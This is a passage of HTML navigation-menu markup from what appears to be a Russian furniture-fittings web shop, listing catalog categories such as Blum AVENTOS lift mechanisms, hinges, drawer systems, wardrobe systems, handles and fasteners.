																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/85c/0435ars99t0uo8vue2aw1yco0aph8pxl/nap.webp" src="/upload/dev2fun.imagecompress/webp/iblock/85c/0435ars99t0uo8vue2aw1yco0aph8pxl/nap.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Архив товаров</span>
																</a>
															</div>
																											</div>
												</div>
											</div>
											<div class="menu-navigation__content">
																		<div class="customScrollbar scrollblock scrollblock--thick">
										<ul class="menu-wrapper menu-type-4" >
																																																																										<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/skladnye_podemniki_aventos_hf_topn/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d1f/d96owow9zi8u0ma6a7e6v76f9l0krk8i/60_60_0/39626386.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d1f/d96owow9zi8u0ma6a7e6v76f9l0krk8i/60_60_0/39626386.webp" alt="Складные подъемники AVENTOS HF top" title="Складные подъемники AVENTOS HF top" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/skladnye_podemniki_aventos_hf_topn/" title="Складные подъемники AVENTOS HF top">
						<span class="name option-font-bold">Складные подъемники AVENTOS HF top</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/vertikalnye_podemniki_aventos_hl_top/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/375/27bogrl61egkk1eikeh710vqmmbj4tue/60_60_0/92166856.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/375/27bogrl61egkk1eikeh710vqmmbj4tue/60_60_0/92166856.webp" alt="Вертикальные подъемники AVENTOS HL top" title="Вертикальные подъемники AVENTOS HL top" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/vertikalnye_podemniki_aventos_hl_top/" title="Вертикальные подъемники AVENTOS HL top">
						<span class="name option-font-bold">Вертикальные подъемники AVENTOS HL top</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/otkidnye_podemniki_aventos_hs_top/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/5e7/9imngokpszutnyl9e9jj77yydkbq6jhc/60_60_0/79939070.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/5e7/9imngokpszutnyl9e9jj77yydkbq6jhc/60_60_0/79939070.webp" alt="Откидные подъемники AVENTOS HS top" title="Откидные подъемники AVENTOS HS top" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/otkidnye_podemniki_aventos_hs_top/" title="Откидные подъемники AVENTOS HS top">
						<span class="name option-font-bold">Откидные подъемники AVENTOS HS top</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_podemnye_mekhanizmy_aventos_hk_top/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/3a2/n8g9vxo84p0vpcvzjo9li8my76am2uz2/60_60_0/89068761.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/3a2/n8g9vxo84p0vpcvzjo9li8my76am2uz2/60_60_0/89068761.webp" alt="Поворотные подъемники AVENTOS HK top" title="Поворотные подъемники AVENTOS HK top" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_podemnye_mekhanizmy_aventos_hk_top/" title="Поворотные подъемники AVENTOS HK top">
						<span class="name option-font-bold">Поворотные подъемники AVENTOS HK top</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/malye_povorotnye_podemnye_mekhanizmy_aventos_hk_s/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/349/3fbadv9ckp3hy6qy2f7ic5c6me31f7jq/60_60_0/89068761.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/349/3fbadv9ckp3hy6qy2f7ic5c6me31f7jq/60_60_0/89068761.webp" alt="Поворотные подъемники AVENTOS HK-S" title="Поворотные подъемники AVENTOS HK-S" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/malye_povorotnye_podemnye_mekhanizmy_aventos_hk_s/" title="Поворотные подъемники AVENTOS HK-S">
						<span class="name option-font-bold">Поворотные подъемники AVENTOS HK-S</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_aventos_hk_xs/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/263/q8ryrjshw862x86zjkkum5nadzkohh28/60_60_0/89068761.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/263/q8ryrjshw862x86zjkkum5nadzkohh28/60_60_0/89068761.webp" alt="Поворотные подъемники AVENTOS HK-XS" title="Поворотные подъемники AVENTOS HK-XS" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_aventos_hk_xs/" title="Поворотные подъемники AVENTOS HK-XS">
						<span class="name option-font-bold">Поворотные подъемники AVENTOS HK-XS</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/mebelnye_petli/bystrogo_montazha_s_dovodchikom/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/115/60_60_0/115820c45b5da68e1fec9b5c02b578aa.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/115/60_60_0/115820c45b5da68e1fec9b5c02b578aa.webp" alt="Петли CLIP top BLUMOTION" title="Петли CLIP top BLUMOTION" />
													</a>
					</div>
														<a href="/catalog/mebelnye_petli/bystrogo_montazha_s_dovodchikom/" title="Петли CLIP top BLUMOTION">
						<span class="name option-font-bold">Петли CLIP top BLUMOTION</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/mebelnye_petli/bystrogo_montazha/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/3e9/60_60_0/3e98d1b1f2ccc9a15803bc4627f5a338.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/3e9/60_60_0/3e98d1b1f2ccc9a15803bc4627f5a338.webp" alt="Петли CLIP top и CLIP" title="Петли CLIP top и CLIP" />
													</a>
					</div>
														<a href="/catalog/mebelnye_petli/bystrogo_montazha/" title="Петли CLIP top и CLIP">
						<span class="name option-font-bold">Петли CLIP top и CLIP</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/mebelnye_petli/standartnye_petli_modul/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/b29/60_60_0/b29a55c06ea63484dc878a1718c0a269.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/b29/60_60_0/b29a55c06ea63484dc878a1718c0a269.webp" alt="Петли MODUL" title="Петли MODUL" />
													</a>
					</div>
														<a href="/catalog/mebelnye_petli/standartnye_petli_modul/" title="Петли MODUL">
						<span class="name option-font-bold">Петли MODUL</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/mebelnye_petli/petli_uglovye_ot_50gr_do_50gr_komplekty/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d8e/60_60_0/ugl.r.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d8e/60_60_0/ugl.r.webp" alt="Петли угловые от -50гр. до +50гр. Комплекты" title="Петли угловые от -50гр. до +50гр. Комплекты" />
													</a>
					</div>
														<a href="/catalog/mebelnye_petli/petli_uglovye_ot_50gr_do_50gr_komplekty/" title="Петли угловые от -50гр. до +50гр. Комплекты">
						<span class="name option-font-bold">Петли угловые от -50гр. до +50гр. Комплекты</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/mebelnye_petli/aksessuary_dlya_petel_blum/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/448/60_60_0/448112ddc9f58a52dc6e9802e070f0e5.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/448/60_60_0/448112ddc9f58a52dc6e9802e070f0e5.webp" alt="Аксессуары для петель" title="Аксессуары для петель" />
													</a>
					</div>
														<a href="/catalog/mebelnye_petli/aksessuary_dlya_petel_blum/" title="Аксессуары для петель">
						<span class="name option-font-bold">Аксессуары для петель</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_merivobox/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d3f/5vx9r9rifu8dshibrljzjlxao6q3ibc2/60_60_0/Merivobox_0.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d3f/5vx9r9rifu8dshibrljzjlxao6q3ibc2/60_60_0/Merivobox_0.webp" alt="Ящики MERIVOBOX" title="Ящики MERIVOBOX" />
													</a>
					</div>
														<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_merivobox/" title="Ящики MERIVOBOX">
						<span class="name option-font-bold">Ящики MERIVOBOX</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_legrabox/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/71e/60_60_0/71e6983e2e2194bc11b13f41d5f36837.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/71e/60_60_0/71e6983e2e2194bc11b13f41d5f36837.webp" alt="Ящики LEGRABOX" title="Ящики LEGRABOX" />
													</a>
					</div>
														<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_legrabox/" title="Ящики LEGRABOX">
						<span class="name option-font-bold">Ящики LEGRABOX</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_tandembox_antaro_intivo/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/a8c/60_60_0/a8c421e2c93b159e74fad32b508945f4.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/a8c/60_60_0/a8c421e2c93b159e74fad32b508945f4.webp" alt="Ящики TANDEMBOX antaro" title="Ящики TANDEMBOX antaro" />
													</a>
					</div>
														<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_tandembox_antaro_intivo/" title="Ящики TANDEMBOX antaro">
						<span class="name option-font-bold">Ящики TANDEMBOX antaro</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/sistemy_napravlyayushchikh_blum/napravlyayushchie_tandem_movento/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/972/60_60_0/972b073b586c75158abd9d98214f193e.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/972/60_60_0/972b073b586c75158abd9d98214f193e.webp" alt="Направляющие для ящиков TANDEM \ MOVENTO" title="Направляющие для ящиков TANDEM \ MOVENTO" />
													</a>
					</div>
														<a href="/catalog/sistemy_napravlyayushchikh_blum/napravlyayushchie_tandem_movento/" title="Направляющие для ящиков TANDEM \ MOVENTO">
						<span class="name option-font-bold">Направляющие для ящиков TANDEM \ MOVENTO</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_tandembox/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/c61/60_60_0/c6135151d8859fb5d73a8fed04569bb2.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/c61/60_60_0/c6135151d8859fb5d73a8fed04569bb2.webp" alt="Лотки и разделители ORGA-LINE для TANDEMBOX" title="Лотки и разделители ORGA-LINE для TANDEMBOX" />
													</a>
					</div>
														<a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_tandembox/" title="Лотки и разделители ORGA-LINE для TANDEMBOX">
						<span class="name option-font-bold">Лотки и разделители ORGA-LINE для TANDEMBOX</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_legrabox/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/0a0/60_60_0/0a02cf266f7ceae41c528ebf0902cb5f.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/0a0/60_60_0/0a02cf266f7ceae41c528ebf0902cb5f.webp" alt="Лотки и рамки AMBIA-LINE для LEGRABOX" title="Лотки и рамки AMBIA-LINE для LEGRABOX" />
													</a>
					</div>
														<a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_legrabox/" title="Лотки и рамки AMBIA-LINE для LEGRABOX">
						<span class="name option-font-bold">Лотки и рамки AMBIA-LINE для LEGRABOX</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/garderobnye_sistemy/garderobnaya_sistema_vitra/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/82d/60_60_0/82d0c742a387fb86dbaeade7fddf0475.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/82d/60_60_0/82d0c742a387fb86dbaeade7fddf0475.webp" alt="Гардеробная система VITRA" title="Гардеробная система VITRA" />
													</a>
					</div>
														<a href="/catalog/garderobnye_sistemy/garderobnaya_sistema_vitra/" title="Гардеробная система VITRA">
						<span class="name option-font-bold">Гардеробная система VITRA</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/garderobnye_sistemy/tumby_i_polki_dlya_garderobnykh_sistem/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/8f5/60_60_0/8f5f664b3ba45c5a4fb9384dd9a171fd.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/8f5/60_60_0/8f5f664b3ba45c5a4fb9384dd9a171fd.webp" alt="Тумбы и полки для гардеробных систем" title="Тумбы и полки для гардеробных систем" />
													</a>
					</div>
														<a href="/catalog/garderobnye_sistemy/tumby_i_polki_dlya_garderobnykh_sistem/" title="Тумбы и полки для гардеробных систем">
						<span class="name option-font-bold">Тумбы и полки для гардеробных систем</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/garderobnye_sistemy/gotovye_garderobnye_i_stellazhi/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/318/60_60_0/318debfeb206ee8d76d8249ef4a364e3.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/318/60_60_0/318debfeb206ee8d76d8249ef4a364e3.webp" alt="Готовые гардеробные и стеллажи" title="Готовые гардеробные и стеллажи" />
													</a>
					</div>
														<a href="/catalog/garderobnye_sistemy/gotovye_garderobnye_i_stellazhi/" title="Готовые гардеробные и стеллажи">
						<span class="name option-font-bold">Готовые гардеробные и стеллажи</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/musornye_vedra_i_konteynery/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/44c/ftflglekbum487p6enbhkl3l4zizj6t1/60_60_0/musornye_vedra.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/44c/ftflglekbum487p6enbhkl3l4zizj6t1/60_60_0/musornye_vedra.webp" alt="Мусорные ведра и контейнеры" title="Мусорные ведра и контейнеры" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/musornye_vedra_i_konteynery/" title="Мусорные ведра и контейнеры">
						<span class="name option-font-bold">Мусорные ведра и контейнеры</span>							</a>
																											</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/5f2/60_60_0/5f25f733f81487bc27ec92502ae1de48.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/5f2/60_60_0/5f25f733f81487bc27ec92502ae1de48.webp" alt="Мебельные ручки" title="Мебельные ручки" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/" title="Мебельные ручки">
						<span class="name option-font-bold">Мебельные ручки</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/vreznye_mebelnye_ruchki/" title="Врезные мебельные ручки"><span class="name">Врезные мебельные ручки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/klassicheskie_mebelnye_ruchki/" title="Классические мебельные ручки"><span class="name">Классические мебельные ручки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_modern/" title="Модерн"><span class="name">Модерн</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_so_vstavkami/" title="Со вставками"><span class="name">Со вставками</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/relingovye_ruchki/" title="Релинговые ручки"><span class="name">Релинговые ручки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_s_kristalami/" title="Ручки с кристалами"><span class="name">Ручки с кристалами</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/kreplenie_v_torets_fasada/" title="Крепление в торец фасада"><span class="name">Крепление в торец фасада</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/220/60_60_0/220eb0da7a86f2e14e644f6ec480cf28.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/220/60_60_0/220eb0da7a86f2e14e644f6ec480cf28.webp" alt="Наполнение для шкафов купе" title="Наполнение для шкафов купе" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/" title="Наполнение для шкафов купе">
						<span class="name option-font-bold">Наполнение для шкафов купе</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/korziny_dlya_shkafa_kupe/" title="Корзины для шкафа купе"><span class="name">Корзины для шкафа купе</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/pantografy_mebelnye_lifty/" title="Пантографы (Мебельные лифты)"><span class="name">Пантографы (Мебельные лифты)</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/veshalki_dlya_shkafa/" title="Вешалки для шкафа"><span class="name">Вешалки для шкафа</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/a84/60_60_0/a8494c3a9afeede20d8e948b567c53cf.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/a84/60_60_0/a8494c3a9afeede20d8e948b567c53cf.webp" alt="Свет для мебели" title="Свет для мебели" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/" title="Свет для мебели">
						<span class="name option-font-bold">Свет для мебели</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/lyuministsentnye_svetilniki/" title="Люминисцентные светильники"><span class="name">Люминисцентные светильники</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_svetilniki/" title="Светодиодные светильники"><span class="name">Светодиодные светильники</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_lenty/" title="Светодиодные ленты"><span class="name">Светодиодные ленты</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/fb7/60_60_0/rel_sys.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/fb7/60_60_0/rel_sys.webp" alt="Релинговые и барные системы" title="Релинговые и барные системы" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/" title="Релинговые и барные системы">
						<span class="name option-font-bold">Релинговые и барные системы</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/sistemy_barnykh_stoek/" title="Системы барных стоек"><span class="name">Системы барных стоек</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/relingovye_sistemy/" title="Релинговые системы"><span class="name">Релинговые системы</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/41f/60_60_0/41f1723a1c3402f22c689bacc531894c.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/41f/60_60_0/41f1723a1c3402f22c689bacc531894c.webp" alt="Крепежная и соединительная фурнитура" title="Крепежная и соединительная фурнитура" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/" title="Крепежная и соединительная фурнитура">
						<span class="name option-font-bold">Крепежная и соединительная фурнитура</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/klamet_zaglushki_mebelnye/" title="Мебельные заглушки"><span class="name">Мебельные заглушки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/klamet_opory_mebelnye/" title="Мебельные опоры"><span class="name">Мебельные опоры</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/podpyatniki_zerkaloderzhateli_styazhki/" title="Подпятники, зеркалодержатели, стяжки"><span class="name">Подпятники, зеркалодержатели, стяжки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_dlya_korpusnoy_mebeli/" title="Стяжки для корпусной мебели"><span class="name">Стяжки для корпусной мебели</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/vinty/" title="Винты"><span class="name">Винты</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_dlya_polok/" title="Стяжки для полок"><span class="name">Стяжки для полок</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/krovatnye_styazhki/" title="Кроватные стяжки"><span class="name">Кроватные стяжки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_polkoderzhateli/" title="Стяжки полкодержатели"><span class="name">Стяжки полкодержатели</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/6574892655/" title="Опоры для корпусной мебели"><span class="name">Опоры для корпусной мебели</span>
							</a>
													</li>
																	<li class="menu-item   ">
